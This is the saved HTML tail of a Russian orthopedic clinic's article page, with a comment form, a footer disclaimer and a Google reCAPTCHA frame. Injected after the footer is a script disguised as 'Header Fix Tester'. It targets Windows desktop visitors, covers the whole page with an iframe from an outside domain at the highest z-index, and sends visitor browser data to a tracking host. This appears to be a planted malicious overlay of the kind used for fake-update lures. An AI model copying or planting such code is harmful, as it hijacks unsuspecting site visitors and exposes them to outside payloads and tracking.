href="https://travmaorto.ru/about/vrachi/sereda-andrej-petrovich/" title="Доктор медицинских наук Середа Андрей Петрович">Подробнее</a></div></div></div></section><section class="lg:max-w-screen-lg mx-auto my-8 text-grey-300 font-bold text-2xl md:text-4xl leading font-serif">Если у вас есть вопросы, то вы можете узнать больше в разделе <a class="text-orange" href="https://travmaorto.ru/konsultaczii/">Консультации</a></section></div></section><!-- comment box --><section id="post-comments" class="px-2 md:px-0 bg-grey-100 py-8 text-grey-300 mt-4 md:mt-8"><div class="lg:max-w-screen-lg mx-auto"><h3 class="uppercase text-2xl text-grey-200 mb-4">Обсудить статью</h3><h3 class="uppercase text-2xl text-grey-200 mt-8">Добавить комментарий</h3><div class="mt-6"><form class="comment-form" method="post" action="https://travmaorto.ru/wp-comments-post.php"><div class="flex flex-wrap md:mb-4"><div class="w-full md:w-1/3 md:pr-3 md:pr-0 mb-4 md:mb-0"><label class="block uppercase tracking-wide text-grey-300 text-xs font-bold mb-2" for="email">
                    Почта
                </label><input  required name="email" type="email" id="email" class="appearance-none block w-full bg-grey-100 text-grey-300 border border-grey-200 rounded py-3 px-4 mb-3 leading-tight focus:outline-none focus:bg-white focus:border-grey-300"></div><div class="w-full md:w-1/3 mb-4 md:mb-0"><label class="block uppercase tracking-wide text-grey-700 text-xs font-bold mb-2" for="author">
                    Имя
                </label><input  required name="author" type="text" id="author" class="appearance-none block w-full bg-grey-100 text-grey-300 border border-grey-200 rounded py-3 px-4 mb-3 leading-tight focus:outline-none focus:bg-white focus:border-grey-300"></div><div class="w-full md:w-1/3 md:pl-3 md:pl-0 mb-4 md:mb-0"><label class="block uppercase tracking-wide text-grey-300 text-xs font-bold mb-2" for="url">
                    Сайт
                </label><input  required name="url" type="url" id="url" class="appearance-none block w-full bg-grey-100 text-grey-300 border border-grey-200 rounded py-3 px-4 mb-3 leading-tight focus:outline-none focus:bg-white focus:border-grey-300"></div></div><label class="block uppercase tracking-wide text-grey-300 text-xs font-bold mb-2" for="comment">
            Комментарий
        </label><div class="flex flex-wrap mb-4"><textarea class="appearance-none block w-full bg-grey-100 text-grey-300 border border-grey-200 rounded py-3 px-4 leading-tight focus:outline-none focus:bg-white focus:border-grey-300" name="comment" cols="60" rows="3"></textarea></div><input name="comment_post_ID" value="1287" type="hidden"><input name="comment_parent"  value="0" type="hidden"><div class="flex mb-4"><button class="flex-shrink-0 border-transparent bg-blue border-4 text-white text-sm py-1 px-2 rounded" type="submit" name="Submit">
                Отправить
            </button><button class="flex-shrink-0 border-transparent bg-transparent border-4 text-grey-200 text-sm py-1 px-2 rounded" type="reset">
                Отменить
            </button></div></form></div></div></section><footer id="footer" class="px-2 md:px-0 bg-grey-300 text-white"><div class="container mx-auto py-8"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="text-sm text-center">
	© 2020, <a href="/about/vrachi/sereda-andrej-petrovich/">Середа Андрей Петрович
	</a></div><div class="text-sm text-center">Статьи, размещённые на сайте, предназначены исключительно для всестороннего информирования о заболевании и о тактике его лечения. Самолечение может навредить Вашему здоровью. Если у вас есть вопросы, то вы можете узнать больше в разделе <a class="text-orange" href="/konsultaczii/">Консультации</a></div></div></div></div></footer><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/25b10bf3308681bb722fa4c462978951", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script src='https://travmaorto.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script><script src="https://cdn.jsdelivr.net/gh/alpinejs/alpine@v2.x.x/dist/alpine.min.js?ver=5.7.14"  type="module"></script><script nomodule src="https://cdn.jsdelivr.net/gh/alpinejs/alpine@v2.x.x/dist/alpine-ie11.min.js?ver=5.7.14" defer></script><script src='https://travmaorto.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script><script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-26KTYT1P9F"></script></body></html><!-- WP Fastest Cache file was created in 1.646 seconds, on 24.11.2025 @ 02:20 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DmWeaSGzryZ8M3rD0Awxqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763940040945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>